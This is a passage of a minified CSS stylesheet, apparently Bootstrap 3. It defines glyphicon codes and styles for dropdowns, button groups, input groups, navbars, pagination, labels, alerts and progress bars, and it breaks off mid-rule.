.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}.glyphicon-briefcase:before{content:"\1f4bc"}.glyphicon-calendar:before{content:"\1f4c5"}.glyphicon-pushpin:before{content:"\1f4cc"}.glyphicon-paperclip:before{content:"\1f4ce"}.glyphicon-camera:before{content:"\1f4f7"}.glyphicon-lock:before{content:"\1f512"}.glyphicon-bell:before{content:"\1f514"}.glyphicon-bookmark:before{content:"\1f516"}.glyphicon-fire:before{content:"\1f525"}.glyphicon-wrench:before{content:"\1f527"}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px solid #000;border-right:4px solid transparent;border-bottom:0 solid;border-left:4px solid transparent;content:""}.dropdown{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;list-style:none;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,0.175);box-shadow:0 6px 12px rgba(0,0,0,0.175);background-clip:padding-box}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:normal;line-height:1.428571429;color:#333;white-space:nowrap}.dropdown-menu>li>a:hover,.dropdown-menu>li>a:focus{color:#fff;text-decoration:none;background-color:#428bca}.dropdown-menu>.active>a,.dropdown-menu>.active>a:hover,.dropdown-menu>.active>a:focus{color:#fff;text-decoration:none;background-color:#428bca;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{color:#999}.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.428571429;color:#999}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{border-top:0 solid;border-bottom:4px solid #000;content:""}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:1px}@media(min-width:768px){.navbar-right .dropdown-menu{right:0;left:auto}}.btn-default .caret{border-top-color:#333}.btn-primary .caret,.btn-success .caret,.btn-warning .caret,.btn-danger .caret,.btn-info .caret{border-top-color:#fff}.dropup .btn-default .caret{border-bottom-color:#333}.dropup .btn-primary .caret,.dropup .btn-success .caret,.dropup .btn-warning .caret,.dropup .btn-danger .caret,.dropup .btn-info .caret{border-bottom-color:#fff}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group>.btn,.btn-group-vertical>.btn{position:relative;float:left}.btn-group>.btn:hover,.btn-group-vertical>.btn:hover,.btn-group>.btn:focus,.btn-group-vertical>.btn:focus,.btn-group>.btn:active,.btn-group-vertical>.btn:active,.btn-group>.btn.active,.btn-group-vertical>.btn.active{z-index:2}.btn-group>.btn:focus,.btn-group-vertical>.btn:focus{outline:0}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar:before,.btn-toolbar:after{display:table;content:" "}.btn-toolbar:after{clear:both}.btn-toolbar:before,.btn-toolbar:after{display:table;content:" "}.btn-toolbar:after{clear:both}.btn-toolbar .btn-group{float:left}.btn-toolbar>.btn+.btn,.btn-toolbar>.btn-group+.btn,.btn-toolbar>.btn+.btn-group,.btn-toolbar>.btn-group+.btn-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child>.btn:last-child,.btn-group>.btn-group:first-child>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:last-child>.btn:first-child{border-bottom-left-radius:0;border-top-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group-xs>.btn{padding:5px 10px;padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-group-sm>.btn{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-group-lg>.btn{padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}.btn-group>.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-right:12px;padding-left:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);box-shadow:inset 0 3px 5px rgba(0,0,0,0.125)}.btn .caret{margin-left:0}.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group:before,.btn-group-vertical>.btn-group:after{display:table;content:" "}.btn-group-vertical>.btn-group:after{clear:both}.btn-group-vertical>.btn-group:before,.btn-group-vertical>.btn-group:after{display:table;content:" "}.btn-group-vertical>.btn-group:after{clear:both}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-right-radius:0;border-bottom-left-radius:4px;border-top-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child>.btn:last-child,.btn-group-vertical>.btn-group:first-child>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child>.btn:first-child{border-top-right-radius:0;border-top-left-radius:0}.btn-group-justified{display:table;width:100%;border-collapse:separate;table-layout:fixed}.btn-group-justified .btn{display:table-cell;float:none;width:1%}[data-toggle="buttons"]>.btn>input[type="radio"],[data-toggle="buttons"]>.btn>input[type="checkbox"]{display:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group.col{float:none;padding-right:0;padding-left:0}.input-group .form-control{width:100%;margin-bottom:0}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:45px;padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:45px;line-height:45px}textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn{height:auto}.input-group-addon,.input-group-btn,.input-group .form-control{display:table-cell}.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.input-group .form-control:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:normal;line-height:1;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px}.input-group-addon input[type="radio"],.input-group-addon input[type="checkbox"]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:last-child>.btn,.input-group-btn:last-child>.dropdown-toggle,.input-group-btn:first-child>.btn:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-4px}.input-group-btn>.btn:hover,.input-group-btn>.btn:active{z-index:2}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav:before,.nav:after{display:table;content:" "}.nav:after{clear:both}.nav:before,.nav:after{display:table;content:" "}.nav:after{clear:both}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:hover,.nav>li>a:focus{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#999}.nav>li.disabled>a:hover,.nav>li.disabled>a:focus{color:#999;text-decoration:none;cursor:not-allowed;background-color:transparent}.nav .open>a,.nav .open>a:hover,.nav .open>a:focus{background-color:#eee;border-color:#428bca}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.428571429;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus{color:#555;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{text-align:center}@media(min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}}.nav-tabs.nav-justified>li>a{margin-right:0;border-bottom:1px solid #ddd}.nav-tabs.nav-justified>.active>a{border-bottom-color:#fff}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:5px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:hover,.nav-pills>li.active>a:focus{color:#fff;background-color:#428bca}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{text-align:center}@media(min-width:768px){.nav-justified>li{display:table-cell;width:1%}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-bottom:1px solid #ddd}.nav-tabs-justified>.active>a{border-bottom-color:#fff}.tabbable:before,.tabbable:after{display:table;content:" "}.tabbable:after{clear:both}.tabbable:before,.tabbable:after{display:table;content:" "}.tabbable:after{clear:both}.tab-content>.tab-pane,.pill-content>.pill-pane{display:none}.tab-content>.active,.pill-content>.active{display:block}.nav .caret{border-top-color:#428bca;border-bottom-color:#428bca}.nav a:hover .caret{border-top-color:#2a6496;border-bottom-color:#2a6496}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-right-radius:0;border-top-left-radius:0}.navbar{position:relative;z-index:1000;min-height:50px;margin-bottom:20px;border:1px solid transparent}.navbar:before,.navbar:after{display:table;content:" "}.navbar:after{clear:both}.navbar:before,.navbar:after{display:table;content:" "}.navbar:after{clear:both}@media(min-width:768px){.navbar{border-radius:4px}}.navbar-header:before,.navbar-header:after{display:table;content:" "}.navbar-header:after{clear:both}.navbar-header:before,.navbar-header:after{display:table;content:" "}.navbar-header:after{clear:both}@media(min-width:768px){.navbar-header{float:left}}.navbar-collapse{max-height:340px;padding-right:15px;padding-left:15px;overflow-x:visible;border-top:1px solid transparent;box-shadow:inset 0 1px 0 rgba(255,255,255,0.1);-webkit-overflow-scrolling:touch}.navbar-collapse:before,.navbar-collapse:after{display:table;content:" "}.navbar-collapse:after{clear:both}.navbar-collapse:before,.navbar-collapse:after{display:table;content:" "}.navbar-collapse:after{clear:both}.navbar-collapse.in{overflow-y:auto}@media(min-width:768px){.navbar-collapse{width:auto;border-top:0;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.navbar-collapse.in{overflow-y:visible}.navbar-collapse .navbar-nav.navbar-left:first-child{margin-left:-15px}.navbar-collapse .navbar-nav.navbar-right:last-child{margin-right:-15px}.navbar-collapse .navbar-text:last-child{margin-right:0}}.container>.navbar-header,.container>.navbar-collapse{margin-right:-15px;margin-left:-15px}@media(min-width:768px){.container>.navbar-header,.container>.navbar-collapse{margin-right:0;margin-left:0}}.navbar-static-top{border-width:0 0 1px}@media(min-width:768px){.navbar-static-top{border-radius:0}}.navbar-fixed-top,.navbar-fixed-bottom{position:fixed;right:0;left:0;border-width:0 0 1px}@media(min-width:768px){.navbar-fixed-top,.navbar-fixed-bottom{border-radius:0}}.navbar-fixed-top{top:0;z-index:1030}.navbar-fixed-bottom{bottom:0;margin-bottom:0}.navbar-brand{float:left;padding:15px 15px;font-size:18px;line-height:20px}.navbar-brand:hover,.navbar-brand:focus{text-decoration:none}@media(min-width:768px){.navbar>.container .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;padding:9px 10px;margin-top:8px;margin-right:15px;margin-bottom:8px;background-color:transparent;border:1px solid transparent;border-radius:4px}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media(min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media(max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;box-shadow:none}.navbar-nav .open .dropdown-menu>li>a,.navbar-nav .open .dropdown-menu .dropdown-header{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:hover,.navbar-nav .open .dropdown-menu>li>a:focus{background-image:none}}@media(min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}@media(min-width:768px){.navbar-left{float:left!important}.navbar-right{float:right!important}}.navbar-form{padding:10px 15px;margin-top:8px;margin-right:-15px;margin-bottom:8px;margin-left:-15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.1),0 1px 0 rgba(255,255,255,0.1);box-shadow:inset 0 1px 0 rgba(255,255,255,0.1),0 1px 0 rgba(255,255,255,0.1)}@media(min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block}.navbar-form .radio,.navbar-form .checkbox{display:inline-block;padding-left:0;margin-top:0;margin-bottom:0}.navbar-form .radio input[type="radio"],.navbar-form .checkbox input[type="checkbox"]{float:none;margin-left:0}}@media(max-width:767px){.navbar-form .form-group{margin-bottom:5px}}@media(min-width:768px){.navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;-webkit-box-shadow:none;box-shadow:none}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-right-radius:0;border-top-left-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-nav.pull-right>li>.dropdown-menu,.navbar-nav>li>.dropdown-menu.pull-right{right:0;left:auto}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-text{float:left;margin-top:15px;margin-bottom:15px}@media(min-width:768px){.navbar-text{margin-right:15px;margin-left:15px}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:hover,.navbar-default .navbar-brand:focus{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:hover,.navbar-default .navbar-nav>li>a:focus{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:hover,.navbar-default .navbar-nav>.active>a:focus{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:hover,.navbar-default .navbar-nav>.disabled>a:focus{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:hover,.navbar-default .navbar-toggle:focus{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#ccc}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e6e6e6}.navbar-default .navbar-nav>.dropdown>a:hover .caret,.navbar-default .navbar-nav>.dropdown>a:focus .caret{border-top-color:#333;border-bottom-color:#333}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:hover,.navbar-default .navbar-nav>.open>a:focus{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.open>a .caret,.navbar-default .navbar-nav>.open>a:hover .caret,.navbar-default .navbar-nav>.open>a:focus .caret{border-top-color:#555;border-bottom-color:#555}.navbar-default .navbar-nav>.dropdown>a .caret{border-top-color:#777;border-bottom-color:#777}@media(max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse .navbar-brand{color:#999}.navbar-inverse .navbar-brand:hover,.navbar-inverse .navbar-brand:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-text{color:#999}.navbar-inverse .navbar-nav>li>a{color:#999}.navbar-inverse .navbar-nav>li>a:hover,.navbar-inverse .navbar-nav>li>a:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:hover,.navbar-inverse .navbar-nav>.active>a:focus{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:hover,.navbar-inverse .navbar-nav>.disabled>a:focus{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:hover,.navbar-inverse .navbar-toggle:focus{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:hover,.navbar-inverse .navbar-nav>.open>a:focus{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav>.dropdown>a:hover .caret{border-top-color:#fff;border-bottom-color:#fff}.navbar-inverse .navbar-nav>.dropdown>a .caret{border-top-color:#999;border-bottom-color:#999}.navbar-inverse .navbar-nav>.open>a .caret,.navbar-inverse .navbar-nav>.open>a:hover .caret,.navbar-inverse .navbar-nav>.open>a:focus .caret{border-top-color:#fff;border-bottom-color:#fff}@media(max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#999}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus{color:#444;background-color:transparent}}.navbar-inverse .navbar-link{color:#999}.navbar-inverse .navbar-link:hover{color:#fff}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{padding:0 5px;color:#ccc;content:"/\00a0"}.breadcrumb>.active{color:#999}.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;margin-left:-1px;line-height:1.428571429;text-decoration:none;background-color:#fff;border:1px solid #ddd}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-bottom-left-radius:4px;border-top-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px}.pagination>li>a:hover,.pagination>li>span:hover,.pagination>li>a:focus,.pagination>li>span:focus{background-color:#eee}.pagination>.active>a,.pagination>.active>span,.pagination>.active>a:hover,.pagination>.active>span:hover,.pagination>.active>a:focus,.pagination>.active>span:focus{z-index:2;color:#fff;cursor:default;background-color:#428bca;border-color:#428bca}.pagination>.disabled>span,.pagination>.disabled>a,.pagination>.disabled>a:hover,.pagination>.disabled>a:focus{color:#999;cursor:not-allowed;background-color:#fff;border-color:#ddd}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:18px}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-bottom-left-radius:6px;border-top-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-bottom-left-radius:3px;border-top-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}.pager{padding-left:0;margin:20px 0;text-align:center;list-style:none}.pager:before,.pager:after{display:table;content:" "}.pager:after{clear:both}.pager:before,.pager:after{display:table;content:" "}.pager:after{clear:both}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:hover,.pager li>a:focus{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:hover,.pager .disabled>a:focus,.pager .disabled>span{color:#999;cursor:not-allowed;background-color:#fff}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:bold;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}.label[href]:hover,.label[href]:focus{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.label-default{background-color:#999}.label-default[href]:hover,.label-default[href]:focus{background-color:#808080}.label-primary{background-color:#428bca}.label-primary[href]:hover,.label-primary[href]:focus{background-color:#3071a9}.label-success{background-color:#5cb85c}.label-success[href]:hover,.label-success[href]:focus{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:hover,.label-info[href]:focus{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:hover,.label-warning[href]:focus{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:hover,.label-danger[href]:focus{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:bold;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;background-color:#999;border-radius:10px}.badge:empty{display:none}a.badge:hover,a.badge:focus{color:#fff;text-decoration:none;cursor:pointer}.btn .badge{position:relative;top:-1px}a.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#428bca;background-color:#fff}.nav-pills>li>a>.badge{margin-left:3px}.jumbotron{padding:30px;margin-bottom:30px;font-size:21px;font-weight:200;line-height:2.1428571435;color:inherit;background-color:#eee}.jumbotron h1{line-height:1;color:inherit}.jumbotron p{line-height:1.4}.container .jumbotron{border-radius:6px}@media screen and (min-width:768px){.jumbotron{padding-top:48px;padding-bottom:48px}.container .jumbotron{padding-right:60px;padding-left:60px}.jumbotron h1{font-size:63px}}.thumbnail{display:inline-block;display:block;height:auto;max-width:100%;padding:4px;line-height:1.428571429;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.thumbnail>img{display:block;height:auto;max-width:100%}a.thumbnail:hover,a.thumbnail:focus{border-color:#428bca}.thumbnail>img{margin-right:auto;margin-left:auto}.thumbnail .caption{padding:9px;color:#333}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:bold}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable{padding-right:35px}.alert-dismissable .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{color:#468847;background-color:#dff0d8;border-color:#d6e9c6}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#356635}.alert-info{color:#3a87ad;background-color:#d9edf7;border-color:#bce8f1}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#2d6987}.alert-warning{color:#c09853;background-color:#fcf8e3;border-color:#fbeed5}.alert-warning hr{border-top-color:#f8e5be}.alert-warning .alert-link{color:#a47e3c}.alert-danger{color:#b94a48;background-color:#f2dede;border-color:#eed3d7}.alert-danger hr{border-top-color:#e6c1c7}.alert-danger .alert-link{color:#953b39}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-moz-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:0 0}to{background-position:40px 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{height:20px;margin-bottom:20px;overflow:hidden;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);box-shadow:inset 0 1px 2px rgba(0,0,0,0.1)}.progress-bar{float:left;width:0;height:100%;font-size:12px;color:#fff;text-align:center;background-color:#428bca;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);-webkit-transition:width .6s ease;transition:width .6s ease}.progress-striped .progress-bar{background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,0.15)),color-stop(0.75,rgba(255,255,255,0.15)),color-stop(0.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 